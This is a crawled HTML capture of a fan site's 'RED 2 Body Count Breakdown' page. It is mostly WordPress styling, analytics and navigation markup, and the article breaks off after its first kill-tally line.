

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/red-2-body-count-breakdown/
body_size: 14913
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>RED 2 Body Count Breakdown &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; RED 2 Body Count Breakdown Comments Feed" href="https://allouttabubblegum.com/new-home/red-2-body-count-breakdown/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fred-2-body-count-breakdown%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fred-2-body-count-breakdown%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/32011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/red-2-body-count-breakdown/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=32011' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-32011 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-32011" class="post-32011 post type-post status-publish format-standard hentry category-recent-breakdowns tag-anthony-hopkins tag-body-count-breakdown tag-bruce-willis tag-byung-hun-lee tag-red-genghis" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">RED 2 Body Count Breakdown</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/red-2-body-count-breakdown/" title="5:47 am" rel="bookmark"><time class="updated" datetime="2024-11-14T06:08:34-06:00" itemprop="dateModified">November 14, 2024</time><time class="entry-date published" datetime="2023-06-17T05:47:38-06:00" itemprop="datePublished">June 17, 2023</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/bananajuice/" title="View all posts by Bananajuice" rel="author" itemprop="url"><span class="author-name" itemprop="name">Bananajuice</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<h2><span style="color: #ffff00;">RED 2 (2013) Body Count Breakdown by Red Genghis</span></h2>
<h2><span style="color: #ff0000;">[Character Kills]</span></h2>
<p>Dr. Edward Bailey (Anthony Hopkins): 29<br />
